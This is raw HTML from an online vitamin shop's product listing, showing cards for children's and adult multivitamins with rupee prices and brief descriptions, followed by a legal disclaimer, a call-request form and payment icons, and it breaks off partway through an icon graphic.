<button type="button" class="button buy-now" data-product-id="2480" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover out-of-stock product type-product post-605 status-publish first outofstock product_cat-children-health-supplements product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-bayer product_cat-bayer-brands product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bones-joints product_cat-bones-joints-homeopath-and-herbal product_cat-categories-calcium-kids-multivitamins-nutrifactor-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-new-arrival-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-products-vitamins-d product_cat-categories-kids-multivitamins-multivitamins-products-vitamins product_cat-categories-kids-multivitamins-multivitamins-vitamins product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-children-health product_cat-childrens-health product_cat-childrens-health-health-care-health-and-wellness product_cat-gnc-magnesium product_cat-herbal-multivitamins-in-pakistan product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-kids-multivitamins product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-maxvit-tablet-price-in-pakistan product_cat-multi-vitamin product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-kids product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-one-a-day-mens-multivitamin-in-pakistan product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-products product_cat-purafit-multivitamin-price-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-a product_cat-vitamin-b-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-b product_cat-vitamin-c-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-c product_cat-vitamin-d product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e product_cat-vitamin-e-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-k-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-k product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-a-z product_cat-vitamins-d product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/flintstones-complete-multivitamins-70-gummies/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/flintstones-complete-multivitamins-70-gummies_5f68cb3e00ba0-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLINTSTONES Complete Multivitamins 70 gummies" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div><div class="out-of-stock-label">Out of stock</div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/flintstones-complete-multivitamins-70-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FLINTSTONES Complete Multivitamins 70 gummies</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,350.00</bdi></span></span></div><p class="box-excerpt is-small"><blockquote><table class="a-normal a-spacing-micro"><tbody><tr class="a-spacing-small po-primary_supplement_type"><td class="a-span3"><span class="a-size-base a-text-bold">Primary Supplement Type</span></td><td class="a-span9"><span class="a-size-base">Multivitamins</span></td></tr><tr class="a-spacing-small po-brand"><td class="a-span3"><span class="a-size-base a-text-bold">Brand</span></td><td class="a-span9"><span class="a-size-base">Flintstones Vitamins</span></td></tr><tr class="a-spacing-small po-item_form"><td class="a-span3"><span class="a-size-base a-text-bold">Item Form</span></td><td class="a-span9"><span class="a-size-base">Gummy</span></td></tr><tr class="a-spacing-small po-age_range_description"><td class="a-span3"><span class="a-size-base a-text-bold">Age Range (Description)</span></td><td class="a-span9"><span class="a-size-base">Adult,Kid</span></td></tr><tr class="a-spacing-small po-flavor"><td class="a-span3"><span class="a-size-base a-text-bold">Flavor</span></td><td class="a-span9"><span class="a-size-base">Fruit</span></td></tr></tbody></table></blockquote></p><div class="add-to-cart-button"><a href="https://vitaminsmenu.com/product/flintstones-complete-multivitamins-70-gummies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_605" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-flat" data-product_id="605" data-product_sku="" aria-label="Read more about &ldquo;FLINTSTONES Complete Multivitamins 70 gummies&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_605" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="605" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-2397 status-publish instock product_cat-children-health-supplements product_cat-bayer product_cat-bayer-brands product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bones-joints-homeopath-and-herbal product_cat-bones-joints product_cat-brain-health-by-benefit-vitamins-and-supplements product_cat-brain-health product_cat-brain-remedies-homeopath-and-herbal product_cat-brain-remedies product_cat-categories-calcium-kids-multivitamins-nutrifactor-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-new-arrival-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-products-vitamins-d product_cat-categories-kids-multivitamins-multivitamins-products-vitamins product_cat-categories-kids-multivitamins-multivitamins-vitamins product_cat-category-muscles-pain product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-children-health product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-children-remedies product_cat-children-remedies-homeopath-and-herbal product_cat-childrens-health-health-care-health-and-wellness product_cat-childrens-health product_cat-flintstones product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-iron product_cat-kids-multivitamins product_cat-multi-vitamin product_cat-multivitamins product_cat-multivitamins-for-kids product_cat-muscles-pain product_cat-vitamin-a-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-a product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-b product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-c product_cat-vitamin-d product_cat-vitamin-d-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e product_cat-vitamin-e-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamin-k-vitamins-a-z-vitamins-and-supplements product_cat-vitamin-k product_cat-vitamins product_cat-vitamins-a-z-vitamins-and-supplements product_cat-vitamins-a-z product_cat-vitamins-d has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/flintstones-complete-multivitamins-250-gummies/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2021/01/flintstones-complete-multivitamins-250-gummies_600912a6724e2-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLINTSTONES Complete Multivitamins 250 gummies" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/flintstones-complete-multivitamins-250-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FLINTSTONES Complete Multivitamins 250 gummies</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,999.00</bdi></span></span></div><p class="box-excerpt is-small">
Our original, easy-to-chew gummy helps support overall wellness, inside and out.* Your kids will love the great taste and fun character shapes of Barney, Pebbles, and Dino.  Complete Gummies include an excellent source of Vitamin D.</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=2397" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2397" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="2397" data-product_sku="" aria-label="Add to cart: &ldquo;FLINTSTONES Complete Multivitamins 250 gummies&rdquo;" rel="nofollow" data-success_message="&ldquo;FLINTSTONES Complete Multivitamins 250 gummies&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2397" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="2397" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1116 status-publish instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-now-foods product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-eve-superior-womens-multi-90-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/now-eve-superior-womens-multi-90-tablets_5f68d004b3098-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NOW EVE Superior Women’s Multi 90 Tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-eve-superior-womens-multi-90-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NOW EVE Superior Women’s Multi 90 Tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,999.00</bdi></span></span></div><p class="box-excerpt is-small">
Description Multiple vitamins help to bridge the nutrient gap in our daily diets. In today’s world of processed foods and fast-paced lifestyles, many of us do not get the daily recommended allowance of vitamins, minerals and other nutrients. Multiple vitamins can help fill in the areas lacking in our diets, and are formulated to provide [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1116" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1116" data-product_sku="" aria-label="Add to cart: &ldquo;NOW EVE Superior Women’s Multi 90 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;NOW EVE Superior Women’s Multi 90 Tablets&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1116" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1116" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-1114 status-publish last instock product_cat-a-to-z-multivitamin-tablet-in-pakistan product_cat-abbott-multivitamins-in-pakistan product_cat-adek-z-drops product_cat-best-multivitamin-for-skin-in-pakistan product_cat-best-multivitamin-syrup-in-pakistan product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-supplements-in-pakistan product_cat-caltrate-d product_cat-centrum-multivitamin-price-in-pakistan product_cat-centrum-silver-women-50 product_cat-cenvitan-multivitamin-price-in-pakistan product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-davago product_cat-dettol-dvago product_cat-dim-supplement-in-pakistan product_cat-dmax-vitamin-d3 product_cat-ensure-dvago product_cat-face-shield-dvago product_cat-gnc-magnesium product_cat-gnc-womens-ultra-mega product_cat-gradyn-tablets-price-in-pakistan product_cat-herbal-multivitamins-in-pakistan product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-list-of-multivitamin-tablets-in-pakistan product_cat-magnesium-tablets-made-in-pakistan product_cat-maxvit-tablet product_cat-maxvit-tablet-price-in-pakistan product_cat-multimineral-tablets-in-pakistan product_cat-multivitamins product_cat-multivitamins-brands-in-pakistan product_cat-multivitamins-for-men product_cat-multivitamins-for-women product_cat-multivitamins-in-pakistan product_cat-multivitamins-tablets-in-pakistan product_cat-now-foods product_cat-one-a-day-mens-multivitamin-in-pakistan-children-health product_cat-one-a-day-multivitamin-price-in-pakistan product_cat-purafit-multivitamin-price-in-pakistan product_cat-selenium-tablets-in-pakistan product_cat-the-vitamin-store product_cat-theragran product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-e-tablets-in-pakistan product_cat-vitamins-and-dietary-supplements-in-pakistan product_cat-wilson-vitamin-c-500mg-price-in-pakistan product_cat-zinc-multivitamin-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/now-daily-vits-multi-vitamin-mineral-100-tablets/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2020/09/now-daily-vits-multi-vitamin-mineral-100-tablets_5f68cffe15630-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Now Daily Vits Multi Vitamin &amp; Mineral 100 Tablets" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/now-daily-vits-multi-vitamin-mineral-100-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Now Daily Vits Multi Vitamin &amp; Mineral 100 Tablets</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,899.00</bdi></span></span></div><p class="box-excerpt is-small">
Ingredients/ supplements facts: Microcrystalline Cellulose, Croscarmellose Sodium, Stearic Acid (vegetable source), Vegetarian Coating and Silicon Dioxide. Not manufactured with wheat, gluten, milk, egg, fish, shellfish or tree nut ingredients. Produced in a GMP facility that processes other ingredients containing these allergens. Amount per serving/Serving per container: Serving Size: 1 Tablet Servings Per Container: 100 Amount [...]</p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=1114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1114" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="1114" data-product_sku="" aria-label="Add to cart: &ldquo;Now Daily Vits Multi Vitamin &amp; Mineral 100 Tablets&rdquo;" rel="nofollow" data-success_message="&ldquo;Now Daily Vits Multi Vitamin &amp; Mineral 100 Tablets&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1114" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="1114" aria-label="Buy Now">Buy Now</button></div></div><div class="product-small col has-hover product type-product post-2440 status-publish first instock product_cat-children-health-supplements product_cat-best-multivitamins-tablets-in-pakistan product_cat-best-sellers product_cat-best-supplements-in-pakistan product_cat-bone-health product_cat-bone-health-vitamins-and-supplements product_cat-bone-muscle-joint-health product_cat-bone-muscle-joint-health-by-benefit-vitamins-and-supplements product_cat-bones-joints-homeopath-and-herbal product_cat-bones-joints product_cat-brain-remedies-homeopath-and-herbal product_cat-categories-biotin-brands-gummies-hair-care-natures-bounty-skin-care-vitamin-e-women-multivitamins product_cat-categories-biotin-brands-gummies-minerals-skin-care-vitamins-women-multivitamins product_cat-categories-calcium-kids-multivitamins-nutrifactor-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-new-arrival-vitamin-a-vitamin-b-vitamin-c-vitamin-e-vitamins-vitamins-d product_cat-categories-gummies-kids-multivitamins-multivitamins-products-vitamins-d product_cat-categories-kids-multivitamins-multivitamins-products-vitamins product_cat-categories-kids-multivitamins-multivitamins-vitamins product_cat-chewable-calcium-tablets-in-pakistan product_cat-chewable-multivitamin-in-pakistan product_cat-children-health-by-benefit-vitamins-and-supplements product_cat-children-health product_cat-children-remedies-homeopath-and-herbal product_cat-children-remedies product_cat-childrens-health product_cat-childrens-health-health-care-health-and-wellness product_cat-immune-health-by-benefit-vitamins-and-supplements product_cat-immune-health product_cat-immunity-boosters product_cat-imported-multivitamins-in-pakistan product_cat-imported-vitamins-in-pakistan product_cat-iron product_cat-kids-multivitamins product_cat-multi-vitamin product_cat-multivitamins product_cat-multivitamins-for-kids product_cat-vitamin-a-capsule-brand-name product_cat-vitamin-a-capsules-for-skin-in-pakistan product_cat-vitamin-b product_cat-vitamin-b17-tablets-in-pakistan product_cat-vitamin-c product_cat-vitamin-e product_cat-vitamin-e-tablets-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back">
<a href="https://vitaminsmenu.com/product/lil-critters-gummy-vites-kids-multivitamins-300-gummies/">
<img data-lazyloaded="1" src="[data-uri]" width="247" height="296" data-src="https://vitaminsmenu.com/wp-content/uploads/2021/01/lil-critters-gummy-vites-kids-multivitamins-300-gummies_600a64d6be31f-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lil Critters Gummy Vites Kids Multivitamins 300 Gummies" decoding="async" loading="lazy" />				</a></div><div class="image-tools is-small top right show-on-hover"></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"></div></div><div class="box-text box-text-products"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vitaminsmenu.com/product/lil-critters-gummy-vites-kids-multivitamins-300-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lil Critters Gummy Vites Kids Multivitamins 300 Gummies</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>9,999.00</bdi></span></span></div><p class="box-excerpt is-small"></p><div class="add-to-cart-button"><a href="/product/centrum-silver-men-50-multivitamin-100-tablets/?add-to-cart=2440" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2440" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="2440" data-product_sku="" aria-label="Add to cart: &ldquo;Lil Critters Gummy Vites Kids Multivitamins 300 Gummies&rdquo;" rel="nofollow" data-success_message="&ldquo;Lil Critters Gummy Vites Kids Multivitamins 300 Gummies&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2440" class="screen-reader-text">
</span></div></div>
<button type="button" class="button buy-now" data-product-id="2440" aria-label="Buy Now">Buy Now</button></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row large-columns-1 mb-0"><div id="block_widget-4" class="col pb-0 widget block_widget">
<span class="widget-title">Legal Disclaimer</span><div class="is-divider small"></div>
VitaminsMenu.com is not the manufacturer of the products sold on our website. While we work to ensure that product information on our website is correct, manufacturers may alter their product information. Actual product packaging and materials may contain more and/or different information than shown on our website. If you have any specific product queries, please contact the manufacturer. For medicinal products, content on our website is not intended to be used to diagnose, treat, cure, or prevent any disease or health condition or to substitute advice given by medical practitioners, pharmacists or other licensed health care professionals. You should contact your health care provider immediately if you suspect that you have a medical problem. You should always read the labels, warnings and instructions provided with the product before using or consuming it and not solely rely on the information presented on our website.
Read our complete legal disclaimer here: <strong><a href="https://vitaminsmenu.com/legal-disclaimer/">Legal Disclaimer</a></strong> .</div></div></div><div class="footer-widgets footer footer-2 dark"><div class="row dark large-columns-4 mb-0"><div id="block_widget-2" class="col pb-0 widget block_widget">
<span class="widget-title">About us</span><div class="is-divider small"></div>
Your well-being partner for healthcare supplies. We provide health &amp; wellness supplements &amp; vitamins by international and local brands.<br>Follow us on social media:<div class="social-icons follow-icons" ><a href="https://www.facebook.com/VitaminsMenu" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.facebook.com/VitaminsMenu" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Request a Call</span><div class="is-divider small"></div><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f4123-o1" lang="en-US" dir="ltr" data-wpcf7-id="4123"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/product/centrum-silver-men-50-multivitamin-100-tablets/#wpcf7-f4123-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4123" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4123-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><label>Name (required)</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Sarah, Ali ..." value="" type="text" name="your-name" /></span><br />
<label>Phone Number (required)</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-278"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="03xxxxxxxxx" value="" type="tel" name="tel-278" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Submit" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-secondary pull-right"><div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 